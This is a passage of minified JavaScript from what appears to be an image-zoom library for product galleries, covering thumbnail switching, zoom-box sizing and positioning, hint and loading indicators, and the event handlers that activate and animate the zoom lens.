                G = h(G).concat(y.$A(document.querySelectorAll('[rel*="zoom-id"]')).filter(function(J) {
                    return I.test(J.getAttribute("rel") || "")
                }))
            } else {
                G = y.$A(document.getElementsByTagName("A")).filter(function(J) {
                    return H == J.getAttribute("data-zoom-id") || I.test(J.getAttribute("rel") || "")
                })
            }
            h(G).jEach(function(K) {
                var J, L;
                h(K).jAddEvent("click", function(M) {
                    M.stopDefaults()
                });
                J = new k().parseNode(K, this.originalTitle);
                if (this.image.zoom.src.has(J.zoom.src) && this.image.small.src.has(J.small.src)) {
                    h(J.origin).jAddClass("mz-thumb-selected");
                    J = this.image;
                    J.origin = K
                }
                if (!J.link && this.image.link) {
                    J.link = this.image.link
                }
                L = h(function() {
                    this.update(J)
                }).jBind(this);
                h(K).jAddEvent("mousedown", function(M) {
                    if ("stopImmediatePropagation" in M) {
                        M.stopImmediatePropagation()
                    }
                }, 5);
                h(K).jAddEvent("tap " + ("hover" == this.option("selectorTrigger") ? "mouseover mouseout" : "btnclick"), h(function(N, M) {
                    if (this.updateTimer) {
                        clearTimeout(this.updateTimer)
                    }
                    this.updateTimer = false;
                    if ("mouseover" == N.type) {
                        this.updateTimer = h(L).jDelay(M)
                    } else {
                        if ("tap" == N.type || "btnclick" == N.type) {
                            L()
                        }
                    }
                }).jBindAsEvent(this, 60)).jAddClass(this.option("cssClass")).jAddClass("mz-thumb");
                J.loadSmall();
                if (true !== this.option("lazyZoom")) {
                    J.loadZoom()
                }
                this.additionalImages.push(J)
            }, this)
        },
        update: function(G, H) {
            if (!this.ready) {
                this.nextImage = {
                    image: G,
                    onswipe: H
                };
                return
            }
            if (!G || G === this.image) {
                return false
            }
            this.deactivate(null, true);
            this.ready = false;
            this.node.jRemoveClass("mz-ready");
            this.loadTimer = h(this.showLoading).jBind(this).jDelay(400);
            G.load(h(function(O) {
                var I, P, N, K, J, M, L = (y.jBrowser.ieMode < 10) ? "jGetSize" : "getBoundingClientRect";
                this.hideLoading();
                O.setCurNode("small");
                if (!O.node) {
                    this.ready = true;
                    this.node.jAddClass("mz-ready");
                    return
                }
                this.setActiveThumb(O);
                I = this.image.node[L]();
                if (this.expanded) {
                    O.setCurNode("zoom");
                    N = y.$new("div").jAddClass("mz-expand-bg");
                    if (y.jBrowser.features.cssFilters || y.jBrowser.ieMode < 10) {
                        N.append(y.$new("img", {
                            src: O.getURL("zoom")
                        }).jSetCss({
                            opacity: 0
                        }))
                    } else {
                        N.append(new y.SVGImage(O.node).blur(b).getNode().jSetCss({
                            opacity: 0
                        }))
                    }
                    h(N).jSetCss({
                        "z-index": -99
                    }).jAppendTo(this.expandBox)
                }
                if (this.expanded && "zoom" === this.zoomBox.mode && "always" === this.option("expandZoomOn")) {
                    h(O.node).jSetCss({
                        opacity: 0
                    }).jAppendTo(this.node);
                    P = I;
                    J = [O.node, this.image.node];
                    M = [{
                        opacity: [0, 1]
                    }, {
                        opacity: [1, 0]
                    }]
                } else {
                    this.node.jSetCss({
                        height: this.node[L]().height
                    });
                    this.image.node.jSetCss({
                        position: "absolute",
                        top: 0,
                        left: 0,
                        bottom: 0,
                        right: 0,
                        width: "100%",
                        height: "100%",
                        "max-width": "",
                        "max-height": ""
                    });
                    h(O.node).jSetCss({
                        "max-width": Math.min(O.jGetSize(this.expanded ? "zoom" : "small").width, this.expanded ? this.expandMaxWidth() : Infinity),
                        "max-height": Math.min(O.jGetSize(this.expanded ? "zoom" : "small").height, this.expanded ? this.expandMaxHeight() : Infinity),
                        position: "relative",
                        top: 0,
                        left: 0,
                        opacity: 0,
                        transform: ""
                    }).jAppendTo(this.node);
                    P = h(O.node)[L]();
                    if (!H) {
                        h(O.node).jSetCss({
                            "min-width": I.width,
                            height: I.height,
                            "max-width": I.width,
                            "max-height": ""
                        })
                    }
                    this.node.jSetCss({
                        height: "",
                        overflow: ""
                    }).jGetSize();
                    h(O.node).jGetSize();
                    J = [O.node, this.image.node];
                    M = [y.extend({
                        opacity: [0, 1]
                    }, H ? {
                        scale: [0.6, 1]
                    } : {
                        "min-width": [I.width, P.width],
                        "max-width": [I.width, P.width],
                        height: [I.height, P.height]
                    }), {
                        opacity: [1, 0]
                    }]
                }
                if (this.expanded) {
                    if (this.expandBg.firstChild && N.firstChild) {
                        K = h(this.expandBg.firstChild).jGetCss("opacity");
                        J = J.concat([N.firstChild]);
                        M = M.concat([{
                            opacity: [0.0001, K]
                        }])
                    }
                }
                new y.PFX(J, {
                    duration: (H || this.option("transitionEffect")) ? H ? 400 : 350 : 0,
                    transition: H ? "cubic-bezier(0.175, 0.885, 0.320, 1.275)" : (I.width == P.width) ? "linear" : "cubic-bezier(0.25, .1, .1, 1)",
                    onComplete: h(function() {
                        this.image.node.jRemove().removeAttribute("style");
                        h(O.node).jSetCss(this.expanded ? {
                            width: "auto",
                            height: "auto"
                        } : {
                            width: "",
                            height: ""
                        }).jSetCss({
                            "min-width": "",
                            "min-height": "",
                            opacity: "",
                            "max-width": Math.min(O.jGetSize(this.expanded ? "zoom" : "small").width, this.expanded ? this.expandMaxWidth() : Infinity),
                            "max-height": Math.min(O.jGetSize(this.expanded ? "zoom" : "small").height, this.expanded ? this.expandMaxHeight() : Infinity)
                        });
                        if (this.expanded) {
                            this.expandBg.jRemove();
                            this.expandBg = undefined;
                            this.expandBg = N.jSetCssProp("z-index", -100);
                            h(this.expandBg.firstChild).jSetCss({
                                opacity: ""
                            });
                            if (this.expandCaption) {
                                if (O.caption) {
                                    if (O.link) {
                                        this.expandCaption.changeContent("").append(y.$new("a", {
                                            href: O.link
                                        }).jAddEvent("tap btnclick", this.openLink.jBind(this)).changeContent(O.caption))
                                    } else {
                                        this.expandCaption.changeContent(O.caption).jAddClass("mz-show")
                                    }
                                } else {
                                    this.expandCaption.jRemoveClass("mz-show")
                                }
                            }
                        }
                        this.setupZoom(O)
                    }).jBind(this),
                    onBeforeRender: h(function(Q, R) {
                        if (undefined !== Q.scale) {
                            R.jSetCssProp("transform", "scale(" + Q.scale + ")")
                        }
                    })
                }).start(M)
            }).jBind(this))
        },
        setActiveThumb: function(H) {
            var G = false;
            h(this.additionalImages).jEach(function(I) {
                h(I.origin).jRemoveClass("mz-thumb-selected");
                if (I === H) {
                    G = true
                }
            });
            if (G && H.origin) {
                h(H.origin).jAddClass("mz-thumb-selected")
            }
            if (this.expandThumbs) {
                this.expandThumbs.selectItem(H.selector)
            }
        },
        setCaption: function(G) {
            if (this.image.caption && "off" !== this.option("zoomCaption") && "magnifier" !== this.zoomBox.mode) {
                if (!this.zoomBox.caption) {
                    this.zoomBox.caption = y.$new("div", {
                        "class": "mz-caption"
                    }).jAppendTo(this.zoomBox.node.jAddClass("caption-" + this.option("zoomCaption")))
                }
                this.zoomBox.caption.changeContent(this.image.caption)
            }
        },
        showHint: function(G, I) {
            var H;
            if (!this.expanded) {
                if (this.hintRuns <= 0) {
                    return
                }
                this.hintRuns--
            }
            if (undefined === I) {
                if (!this.zoomBox.active && !this.zoomBox.activating) {
                    if (this.option("zoomMode")) {
                        if ("hover" == this.option("zoomOn")) {
                            I = this.option("textHoverZoomHint")
                        } else {
                            if ("click" == this.option("zoomOn")) {
                                I = this.option("textClickZoomHint")
                            }
                        }
                    } else {
                        I = this.option("expand") ? this.option("textExpandHint") : ""
                    }
                } else {
                    I = this.option("expand") ? this.option("textExpandHint") : ""
                }
            }
            if (!I) {
                this.hideHint();
                return
            }
            H = this.node;
            if (!this.hint) {
                this.hint = y.$new("div", {
                    "class": "mz-hint"
                });
                this.hintMessage = y.$new("span", {
                    "class": "mz-hint-message"
                }).append(document.createTextNode(I)).jAppendTo(this.hint);
                h(this.hint).jAppendTo(this.node)
            } else {
                h(this.hintMessage).changeContent(I)
            }
            this.hint.jSetCss({
                "transition-delay": ""
            }).jRemoveClass("mz-hint-hidden");
            if (this.expanded) {
                H = this.expandFigure
            } else {
                if ((this.zoomBox.active || this.zoomBox.activating) && "magnifier" !== this.zoomBox.mode && "inner" == this.zoomBox.position) {
                    H = this.zoomBox.node
                }
            }
            if (true === G) {
                setTimeout(h(function() {
                    this.hint.jAddClass("mz-hint-hidden")
                }).jBind(this), 16)
            }
            this.hint.jAppendTo(H)
        },
        hideHint: function() {
            if (this.hint) {
                this.hint.jSetCss({
                    "transition-delay": "0ms"
                }).jAddClass("mz-hint-hidden")
            }
        },
        showLoading: function() {
            if (!this.loadingBox) {
                this.loadingBox = y.$new("div", {
                    "class": "mz-loading"
                });
                this.node.append(this.loadingBox);
                this.loadingBox.jGetSize()
            }
            this.loadingBox.jAddClass("shown")
        },
        hideLoading: function() {
            clearTimeout(this.loadTimer);
            this.loadTimer = null;
            if (this.loadingBox) {
                h(this.loadingBox).jRemoveClass("shown")
            }
        },
        setSize: function(I, M) {
            var L = y.detach(this.zoomBox.size),
                K = (!this.expanded && this.zoomBox.custom) ? h(this.zoomBox.custom).jGetSize() : {
                    width: 0,
                    height: 0
                },
                H, G, J = this.size,
                N = {
                    x: 0,
                    y: 0
                };
            M = M || this.zoomBox.position;
            this.normalSize = this.image.node.jGetSize();
            this.size = this.image.node.jGetSize();
            this.boundaries = this.image.node.getBoundingClientRect();
            if (!K.height) {
                K = this.size
            }
            if (false === this.option("upscale") || false === this.zoomBox.mode || "preview" === this.zoomBox.mode) {
                I = false
            }
            if ("preview" == this.zoomBox.mode) {
                if ("auto" === L.width) {
                    L.width = this.zoomSizeOrigin.width
                }
                if ("auto" === L.height) {
                    L.height = this.zoomSizeOrigin.height
                }
            }
            if (this.expanded && "magnifier" == this.zoomBox.mode) {
                L.width = 70;
                L.height = "auto"
            }
            if ("magnifier" == this.zoomBox.mode && "auto" === L.height) {
                this.zoomBox.width = parseFloat(L.width / 100) * Math.min(K.width, K.height);
                this.zoomBox.height = this.zoomBox.width
            } else {
                if ("zoom" == this.zoomBox.mode && "inner" == M) {
                    this.size = this.node.jGetSize();
                    K = this.size;
                    this.boundaries = this.node.getBoundingClientRect();
                    this.zoomBox.width = K.width;
                    this.zoomBox.height = K.height
                } else {
                    this.zoomBox.width = ("%" === L.wunits) ? parseFloat(L.width / 100) * K.width : parseInt(L.width);
                    this.zoomBox.height = ("%" === L.hunits) ? parseFloat(L.height / 100) * K.height : parseInt(L.height)
                }
            }
            if ("preview" == this.zoomBox.mode) {
                G = Math.min(Math.min(this.zoomBox.width / this.zoomSizeOrigin.width, this.zoomBox.height / this.zoomSizeOrigin.height), 1);
                this.zoomBox.width = this.zoomSizeOrigin.width * G;
                this.zoomBox.height = this.zoomSizeOrigin.height * G
            }
            this.zoomBox.width = Math.ceil(this.zoomBox.width);
            this.zoomBox.height = Math.ceil(this.zoomBox.height);
            this.zoomBox.aspectRatio = this.zoomBox.width / this.zoomBox.height;
            this.zoomBox.node.jSetCss({
                width: this.zoomBox.width,
                height: this.zoomBox.height
            });
            if (I) {
                K = this.expanded ? this.expandBox.jGetSize() : this.zoomBox.node.jGetSize();
                if (!this.expanded && (this.normalSize.width * this.normalSize.height) / (this.zoomSizeOrigin.width * this.zoomSizeOrigin.height) > 0.8) {
                    this.zoomSize.width = 1.5 * this.zoomSizeOrigin.width;
                    this.zoomSize.height = 1.5 * this.zoomSizeOrigin.height
                } else {
                    this.zoomSize = y.detach(this.zoomSizeOrigin)
                }
            }
            if (!this.zoomBox.active && I && !(this.expanded && "always" == this.option("expandZoomOn"))) {
                if ((this.normalSize.width * this.normalSize.height) / (this.zoomSize.width * this.zoomSize.height) > 0.8) {
                    this.zoomSize = y.detach(this.zoomSizeOrigin);
                    this.zoomBox.enable(false)
                } else {
                    this.zoomBox.enable(true)
                }
            }
            this.zoomBox.image.jSetCss({
                width: this.zoomSize.width,
                height: this.zoomSize.height
            });
            H = this.zoomBox.node.getInnerSize();
            this.zoomBox.innerWidth = Math.ceil(H.width);
            this.zoomBox.innerHeight = Math.ceil(H.height);
            this.lens.width = Math.ceil(this.zoomBox.innerWidth / (this.zoomSize.width / this.size.width));
            this.lens.height = Math.ceil(this.zoomBox.innerHeight / (this.zoomSize.height / this.size.height));
            this.lens.node.jSetCss({
                width: this.lens.width,
                height: this.lens.height
            });
            this.lens.image.jSetCss(this.size);
            y.extend(this.lens, this.lens.node.jGetSize());
            if (this.zoomBox.active) {
                clearTimeout(this.moveTimer);
                this.moveTimer = null;
                if (this.lens.innertouch) {
                    this.lens.pos.x *= (this.size.width / J.width);
                    this.lens.pos.y *= (this.size.height / J.height);
                    N.x = this.lens.spos.x;
                    N.y = this.lens.spos.y
                } else {
                    N.x = this.boundaries.left + this.lens.width / 2 + (this.lens.pos.x * (this.size.width / J.width));
                    N.y = this.boundaries.top + this.lens.height / 2 + (this.lens.pos.y * (this.size.height / J.height))
                }
                this.animate(null, N)
            }
        },
        reflowZoom: function(K) {
            var N, M, G, L, J, I, H = h(this.node).jFetch("cr");
            G = a(5);
            J = this.zoomBox.position;
            L = this.expanded ? "inner" : this.zoomBox.custom ? "custom" : this.option("zoom-position");
            I = this.expanded && "zoom" == this.zoomBox.mode ? this.expandBox : document.body;
            if (this.expanded) {
                G.y = 0;
                G.x = 0
            }
            if (!K) {
                this.setSize(true, L)
            }
            if (!this.zoomBox.activating && !this.zoomBox.active) {
                return
            }
            N = this.boundaries.top;
            if ("magnifier" !== this.zoomBox.mode) {
                if (K) {
                    this.setSize(false);
                    return
                }
                switch (L) {
                    case "inner":
                    case "custom":
                        N = 0;
                        M = 0;
                        break;
                    case "top":
                        N = this.boundaries.top - this.zoomBox.height - this.option("zoom-distance");
                        if (G.top > N) {
                            N = this.boundaries.bottom + this.option("zoom-distance");
                            L = "bottom"
                        }
                        M = this.boundaries.left;
                        break;
                    case "bottom":
                        N = this.boundaries.bottom + this.option("zoom-distance");
                        if (G.bottom < N + this.zoomBox.height) {
                            N = this.boundaries.top - this.zoomBox.height - this.option("zoom-distance");
                            L = "top"
                        }
                        M = this.boundaries.left;
                        break;
                    case "left":
                        M = this.boundaries.left - this.zoomBox.width - this.option("zoom-distance");
                        if (G.left > M && G.right >= this.boundaries.right + this.option("zoom-distance") + this.zoomBox.width) {
                            M = this.boundaries.right + this.option("zoom-distance");
                            L = "right"
                        }
                        break;
                    case "right":
                    default:
                        M = this.boundaries.right + this.option("zoom-distance");
                        if (G.right < M + this.zoomBox.width && G.left <= this.boundaries.left - this.zoomBox.width - this.option("zoom-distance")) {
                            M = this.boundaries.left - this.zoomBox.width - this.option("zoom-distance");
                            L = "left"
                        }
                        break
                }
                switch (this.option("zoom-position")) {
                    case "top":
                    case "bottom":
                        if (G.top > N || G.bottom < N + this.zoomBox.height) {
                            L = "inner"
                        }
                        break;
                    case "left":
                    case "right":
                        if (G.left > M || G.right < M + this.zoomBox.width) {
                            L = "inner"
                        }
                        break
                }
                this.zoomBox.position = L;
                this.setSize(false);
                if (K) {
                    return
                }
                if ("custom" == L) {
                    I = this.zoomBox.custom;
                    G.y = 0;
                    G.x = 0
                }
                if ("inner" == L) {
                    if ("preview" !== this.zoomBox.mode) {
                        this.zoomBox.node.jAddClass("mz-inner");
                        this.node.jAddClass("mz-inner-zoom")
                    }
                    this.lens.hide();
                    N = this.boundaries.top + G.y;
                    M = this.boundaries.left + G.x;
                    if (!this.expanded && y.jBrowser.ieMode && y.jBrowser.ieMode < 11) {
                        N = 0;
                        M = 0;
                        I = this.node
                    }
                } else {
                    N += G.y;
                    M += G.x;
                    this.node.jRemoveClass("mz-inner-zoom");
                    this.zoomBox.node.jRemoveClass("mz-inner")
                }
                this.zoomBox.node.jSetCss({
                    top: N,
                    left: M
                })
            } else {
                this.setSize(false);
                if (y.jBrowser.ieMode && y.jBrowser.ieMode < 11) {
                    I = this.node
                }
            }
            this.zoomBox.node[this.expanded ? "jAddClass" : "jRemoveClass"]("mz-expanded");
            if (!this.expanded && H) {
                H.jAppendTo("zoom" == this.zoomBox.mode && "inner" == L ? this.zoomBox.node : this.node, ((Math.floor(Math.random() * 101) + 1) % 2) ? "top" : "bottom")
            }
            this.zoomBox.node.jAppendTo(I)
        },
        changeZoomLevel: function(M) {
            var I, G, K, J, L = false,
                H = M.isMouse ? 5 : 3 / 54;
            h(M).stop();
            H = (100 + H * Math.abs(M.deltaY)) / 100;
            if (M.deltaY < 0) {
                H = 1 / H
            }
            if ("magnifier" == this.zoomBox.mode) {
                G = Math.max(100, Math.round(this.zoomBox.width * H));
                G = Math.min(G, this.size.width * 0.9);
                K = G / this.zoomBox.aspectRatio;
                this.zoomBox.width = Math.ceil(G);
                this.zoomBox.height = Math.ceil(K);
                this.zoomBox.node.jSetCss({
                    width: this.zoomBox.width,
                    height: this.zoomBox.height
                });
                I = this.zoomBox.node.getInnerSize();
                this.zoomBox.innerWidth = Math.ceil(I.width);
                this.zoomBox.innerHeight = Math.ceil(I.height);
                L = true
            } else {
                if (!this.expanded && "zoom" == this.zoomBox.mode) {
                    G = Math.max(50, Math.round(this.lens.width * H));
                    G = Math.min(G, this.size.width * 0.9);
                    K = G / this.zoomBox.aspectRatio;
                    this.zoomSize.width = Math.ceil((this.zoomBox.innerWidth / G) * this.size.width);
                    this.zoomSize.height = Math.ceil((this.zoomBox.innerHeight / K) * this.size.height);
                    this.zoomBox.image.jSetCss({
                        width: this.zoomSize.width,
                        height: this.zoomSize.height
                    })
                } else {
                    return
                }
            }
            J = h(window).jGetScroll();
            this.lens.width = Math.ceil(this.zoomBox.innerWidth / (this.zoomSize.width / this.size.width));
            this.lens.height = Math.ceil(this.zoomBox.innerHeight / (this.zoomSize.height / this.size.height));
            this.lens.node.jSetCss({
                width: this.lens.width,
                height: this.lens.height
            });
            y.extend(this.lens, this.lens.node.jGetSize());
            if (this.zoomBox.active) {
                clearTimeout(this.moveTimer);
                this.moveTimer = null;
                if (L) {
                    this.moveTimer = true
                }
                this.animate(null, {
                    x: M.x - J.x,
                    y: M.y - J.y
                });
                if (L) {
                    this.moveTimer = null
                }
            }
        },
        registerActivateEvent: function(I) {
            var H, G = I ? "dbltap btnclick" : "touchstart" + (!y.jBrowser.mobile ? (window.navigator.pointerEnabled ? " pointermove" : window.navigator.msPointerEnabled ? " MSPointerMove" : " mousemove") : ""),
                J = this.node.jFetch("mz:handlers:activate:fn", (!I) ? h(function(K) {
                    H = (y.jBrowser.ieMode < 9) ? y.extend({}, K) : K;
                    if (!this.activateTimer) {
                        clearTimeout(this.activateTimer);
                        this.activateTimer = setTimeout(h(function() {
                            this.activate(H)
                        }).jBind(this), 120)
                    }
                }).jBindAsEvent(this) : h(this.activate).jBindAsEvent(this));
            this.node.jStore("mz:handlers:activate:event", G).jAddEvent(G, J, 10)
        },
        unregisterActivateEvent: function(H) {
            var G = this.node.jFetch("mz:handlers:activate:event"),
                I = this.node.jFetch("mz:handlers:activate:fn");
            this.node.jRemoveEvent(G, I);
            this.node.jDel("mz:handlers:activate:fn")
        },
        registerDeactivateEvent: function(H) {
            var G = H ? "dbltap btnclick" : "touchend" + (!y.jBrowser.mobile ? (window.navigator.pointerEnabled ? " pointerout" : window.navigator.msPointerEnabled ? " MSPointerOut" : " mouseout") : ""),
                I = this.node.jFetch("mz:handlers:deactivate:fn", h(function(J) {
                    if (c(J) && !g(J)) {
                        return
                    }
                    if (this.zoomBox.node !== J.getRelated() && !(("inner" == this.zoomBox.position || "magnifier" == this.zoomBox.mode) && this.zoomBox.node.hasChild(J.getRelated())) && !this.node.hasChild(J.getRelated())) {
                        this.deactivate(J)
                    }
                }).jBindAsEvent(this));
            this.node.jStore("mz:handlers:deactivate:event", G).jAddEvent(G, I, 20)
        },
        unregisterDeactivateEvent: function() {
            var G = this.node.jFetch("mz:handlers:deactivate:event"),
                H = this.node.jFetch("mz:handlers:deactivate:fn");
            this.node.jRemoveEvent(G, H);
            this.node.jDel("mz:handlers:deactivate:fn")
        },
        registerEvents: function() {
            this.moveBind = this.move.jBind(this);
            this.node.jAddEvent(["touchstart", window.navigator.pointerEnabled ? "pointerdown" : "MSPointerDown"], h(function(G) {
                if (!this.zoomBox.active) {
                    return
                }
                if ("inner" === this.zoomBox.position) {
                    this.lens.spos = G.getClientXY()
                }
            }).jBindAsEvent(this), 10);
            this.node.jAddEvent(["touchmove", window.navigator.pointerEnabled ? "pointermove" : window.navigator.msPointerEnabled ? "MSPointerMove" : "mousemove"], h(this.animate).jBindAsEvent(this));
            if (this.option("zoomMode")) {
                this.registerActivateEvent("click" === this.option("zoomOn"));
                this.registerDeactivateEvent("click" === this.option("zoomOn") && !this.option("expand"))
            }
            this.node.jAddEvent("mousedown", function(G) {
                G.stopDistribution()
            }, 10).jAddEvent("btnclick", h(function(G) {
                this.jRaiseEvent("MouseEvent", "click")
            }).jBind(this.node), 15);
            if (this.option("expand")) {
                this.node.jAddEvent("tap btnclick", h(this.expand).jBindAsEvent(this), 15)
            } else {
                this.node.jAddEvent("tap btnclick", h(this.openLink).jBindAsEvent(this), 15)
            }
            if (this.additionalImages.length > 1) {
                this.swipe()
            }
            if (!y.jBrowser.mobile && this.option("variableZoom")) {
                this.node.jAddEvent("mousescroll", this.changeZoomLevel.jBindAsEvent(this))
            }
            h(window).jAddEvent("resize scroll", this.onResize)
        },
        unregisterEvents: function() {
            if (this.node) {
                this.node.jRemoveEvent("mousescroll")
            }
            h(window).jRemoveEvent("resize scroll", this.onResize);
            h(this.additionalImages).jEach(function(G) {
                h(G.origin).jClearEvents()
            })
        },
        activate: function(M) {
            var N, L, J, K, G, H = 0,
                I = 0;
            if (!this.ready || !this.zoomBox.enabled || this.zoomBox.active || this.zoomBox.activating) {
                if (!this.image.loaded()) {
                    if (M) {
                        this.initEvent = y.extend({}, M);
                        M.stopQueue()
                    }
                    this.image.load(this.setupZoom.jBind(this));
                    if (!this.loadTimer) {
                        this.loadTimer = h(this.showLoading).jBind(this).jDelay(400)
                    }
                }
                return
            }
            if (M && "pointermove" == M.type && "touch" == M.pointerType) {
                return
            }
            if (!this.option("zoomMode") && this.option("expand") && !this.expanded) {
                this.zoomBox.active = true;
                return
            }
            this.zoomBox.activating = true;
            if (this.expanded && "zoom" == this.zoomBox.mode) {
                K = this.image.node.jGetRect();
                this.expandStage.jAddClass("mz-zoom-in");
                G = this.expandFigure.jGetRect();
                I = ((K.left + K.right) / 2 - (G.left + G.right) / 2);
                H = ((K.top + K.bottom) / 2 - (G.top + G.bottom) / 2)
            }
            this.zoomBox.image.jRemoveEvent("transitionend");
            this.zoomBox.node.jRemoveClass("mz-deactivating").jRemoveEvent("transitionend");
            this.zoomBox.node.jAddClass("mz-activating");
            this.node.jAddClass("mz-activating");
            this.reflowZoom();
            L = ("zoom" == this.zoomBox.mode) ? this.zoomBox.position : this.zoomBox.mode;
            if (y.jBrowser.features.transition && !(this.expanded && "always" == this.option("expandZoomOn"))) {
                if ("inner" == L) {
                    J = this.image.node.jGetSize();
                    this.zoomBox.image.jSetCss({
                        transform: "translate3d(0," + H + "px, 0) scale(" + J.width / this.zoomSize.width + ", " + J.height / this.zoomSize.height + ")"
                    }).jGetSize();
                    this.zoomBox.image.jAddEvent("transitionend", h(function() {
                        this.zoomBox.image.jRemoveEvent("transitionend");
                        this.zoomBox.node.jRemoveClass("mz-activating mz-p-" + L);
                        this.zoomBox.activating = false;
                        this.zoomBox.active = true
                    }).jBind(this));
                    this.zoomBox.node.jAddClass("mz-p-" + L).jGetSize();
                    if (y.jBrowser.chrome && ("chrome" === y.jBrowser.uaName || "opera" === y.jBrowser.uaName)) {
                        this.zoomBox.activating = false;
                        this.zoomBox.active = true
                    }
                } else {
                    this.zoomBox.node.jAddEvent("transitionend", h(function() {
                        this.zoomBox.node.jRemoveEvent("transitionend");
                        this.zoomBox.node.jRemoveClass("mz-activating mz-p-" + L)
                    }).jBind(this));
                    this.zoomBox.node.jAddClass("mz-p-" + L).jGetSize();
                    this.zoomBox.node.jRemoveClass("mz-p-" + L);
                    this.zoomBox.activating = false;
                    this.zoomBox.active = true
                }
            } else {
                this.zoomBox.node.jRemoveClass("mz-activating");
                this.zoomBox.activating = false;
                this.zoomBox.active = true
            }
            if (!this.expanded) {
                this.showHint(true)
            }
            if (M) {
                M.stop().stopQueue();
                N = M.getClientXY();
                if ("magnifier" == this.zoomBox.mode && (/tap/i).test(M.type)) {
                    N.y -= this.zoomBox.height / 2 + 10
                }
                if ("inner" == L && ((/tap/i).test(M.type) || c(M))) {
                    this.lens.pos = {
                        x: 0,
                        y: 0
                    };
                    N.x = -(N.x - this.boundaries.left - this.size.width / 2) * (this.zoomSize.width / this.size.width);
                    N.y = -(N.y - this.boundaries.top - this.size.height / 2) * (this.zoomSize.height / this.size.height)
                }
            } else {
                N = {
                    x: this.boundaries.left + (this.boundaries.right - this.boundaries.left) / 2,
                    y: this.boundaries.top + (this.boundaries.bottom - this.boundaries.top) / 2
                }
            }
            this.node.jRemoveClass("mz-activating").jAddClass("mz-active");
            N.x += -I;
            N.y += -H;
            this.lens.spos = {
                x: 0,
                y: 0
            };
            this.lens.dx = 0;
            this.lens.dy = 0;
            this.animate(M, N, true);
            s("onZoomIn", this.id)
        },
        deactivate: function(I, N) {
            var L, J, G, H, K = 0,
                M = 0,
                O = this.zoomBox.active;
            this.initEvent = null;
            if (!this.ready) {
                return
            }
            if (I && "pointerout" == I.type && "touch" == I.pointerType) {
                return
            }
            clearTimeout(this.moveTimer);
            this.moveTimer = null;
            clearTimeout(this.activateTimer);
            this.activateTimer = null;
            this.zoomBox.activating = false;
            this.zoomBox.active = false;
            if (true !== N && !this.expanded) {
                if (O) {
                    this.showHint()
                }
            }
            if (!this.zoomBox.enabled) {
                return
            }
            if (I) {
                I.stop()
            }
            this.zoomBox.image.jRemoveEvent("transitionend");
            this.zoomBox.node.jRemoveClass("mz-activating").jRemoveEvent("transitionend");
            if (this.expanded) {
                H = this.expandFigure.jGetRect();
                if ("always" !== this.option("expandZoomOn")) {
                    this.expandStage.jRemoveClass("mz-zoom-in")
                }
                this.image.node.jSetCss({
                    "max-height": this.expandMaxHeight()
                });
                G = this.image.node.jGetRect();
                M = ((G.left + G.right) / 2 - (H.left + H.right) / 2);
                K = ((G.top + G.bottom) / 2 - (H.top + H.bottom) / 2)
            }
            L = ("zoom" == this.zoomBox.mode) ? this.zoomBox.position : this.zoomBox.mode;
            if (y.jBrowser.features.transition && I && !(this.expanded && "always" == this.option("expandZoomOn"))) {
                if ("inner" == L) {
                    this.zoomBox.image.jAddEvent("transitionend", h(function() {
                        this.zoomBox.image.jRemoveEvent("transitionend");
                        this.node.jRemoveClass("mz-active");
                        setTimeout(h(function() {
                            this.zoomBox.hide()
                        }).jBind(this), 32)
                    }).jBind(this));
                    J = this.image.node.jGetSize();
                    this.zoomBox.node.jAddClass("mz-deactivating mz-p-" + L).jGetSize();
                    this.zoomBox.image.jSetCss({
                        transform: "translate3d(0," + K + "px,0) scale(" + J.width / this.zoomSize.width + ", " + J.height / this.zoomSize.height + ")"
                    })
                } else {
                    this.zoomBox.node.jAddEvent("transitionend", h(function() {
                        this.zoomBox.hide();
                        this.node.jRemoveClass("mz-active")
                    }).jBind(this));
                    this.zoomBox.node.jGetCss("opacity");
                    this.zoomBox.node.jAddClass("mz-deactivating mz-p-" + L);
                    this.node.jRemoveClass("mz-active")
                }
            } else {
                this.zoomBox.hide();
                this.node.jRemoveClass("mz-active")
            }
            this.lens.dx = 0;
            this.lens.dy = 0;
            this.lens.spos = {
                x: 0,
                y: 0
            };
            this.lens.hide();
            if (O) {
                s("onZoomOut", this.id)
            }
        },
        animate: function(Q, P, O) {
            var I = P,
                K, J, M = 0,
                H, L = 0,
                G, R, N = false;
            if (this.initEvent && !this.image.loaded()) {
                this.initEvent = Q
            }
            if (!this.zoomBox.active && !O) {
                return
            }
            if (Q) {
                h(Q).stopDefaults().stopDistribution();
                if (c(Q) && !g(Q)) {
                    return
                }
                N = (/tap/i).test(Q.type) || c(Q);
                this.lens.touchmovement = N;
                if (!I) {
                    I = Q.getClientXY()
                }
            }
            if ("preview" == this.zoomBox.mode) {
                return
            }
            if ("zoom" == this.zoomBox.mode && "inner" === this.zoomBox.position && (Q && N || !Q && this.lens.innertouch)) {
                this.lens.innertouch = true;
                K = this.lens.pos.x + (I.x - this.lens.spos.x);
                J = this.lens.pos.y + (I.y - this.lens.spos.y);
                this.lens.spos = I;
                M = Math.min(0, this.zoomBox.innerWidth - this.zoomSize.width) / 2;
                H = -M;
                L = Math.min(0, this.zoomBox.innerHeight - this.zoomSize.height) / 2;
                G = -L
            } else {
                this.lens.innertouch = false;
                K = I.x - this.boundaries.left;
                J = I.y - this.boundaries.top;
                H = this.size.width - this.lens.width;
                G = this.size.height - this.lens.height;
                K -= this.lens.width / 2;
                J -= this.lens.height / 2
            }
            if ("magnifier" !== this.zoomBox.mode) {
                K = Math.max(M, Math.min(K, H));
                J = Math.max(L, Math.min(J, G))
            }
            this.lens.pos.x = K = Math.round(K);
            this.lens.pos.y = J = Math.round(J);
            if ("zoom" == this.zoomBox.mode && "inner" != this.zoomBox.position) {
                if (y.jBrowser.features.transform) {
                    this.lens.node.jSetCss({
                        transform: "translate(" + this.lens.pos.x + "px," + this.lens.pos.y + "px)"
                    });
                    this.lens.image.jSetCss({
                        transform: "translate(" + -(this.lens.pos.x + this.lens.border.x) + "px, " + -(this.lens.pos.y + this.lens.border.y) + "px)"
                    })
                } else {
                    this.lens.node.jSetCss({
                        top: this.lens.pos.y,
                        left: this.lens.pos.x
                    });
                    this.lens.image.jSetCss({
                        top: -(this.lens.pos.y + this.lens.border.y),
                        left: -(this.lens.pos.x + this.lens.border.x)
                    })
                }
            }
            if ("magnifier" == this.zoomBox.mode) {
                if (this.lens.touchmovement && !(Q && "dbltap" == Q.type)) {
                    I.y -= this.zoomBox.height / 2 + 10
                }
                R = h(window).jGetScroll();
